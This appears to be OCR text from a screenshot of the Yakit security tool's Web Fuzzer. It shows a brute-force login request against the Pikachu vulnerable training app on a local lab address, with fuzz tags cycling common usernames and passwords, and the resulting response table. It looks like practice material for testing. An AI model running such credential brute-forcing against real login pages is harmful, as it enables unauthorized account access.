 [default]-本地模式
CPU 0%
127.0.0.1 43229
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host ? : 192.168.2.103
3 Cookie: PHPSESSID=ia8gpc7irrjdk114vutqn2drh6
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Referer: http://192.168.2.103/pikachu/vul/burteforce/bf_form.php
8 Origin: http://192.168.2.103
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Content-Length auto : 38
14
15 username={{x(user_top10)}}&password={{x(pass_top25)}}&submit=Login
Responses 成功[250] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 34695 1153
正在
2 POST 200 34719 80
3 POST 200 34719 82
4 POST 200 34719 93
5 POST 200 34719 118
6 POST 200 34719 149
7 POST 200 34719 166
8 POST 200 34719 27
9 POST 200 34719 21
10 POST 200 34719 96
11 POST 200 34719 26
12 POST 200 34719 24
13 POST 200 34719 27
14 POST 200 34719 22
15 POST 200 34719 16
16 POST 200 34719 16
17 POST 200 34719 16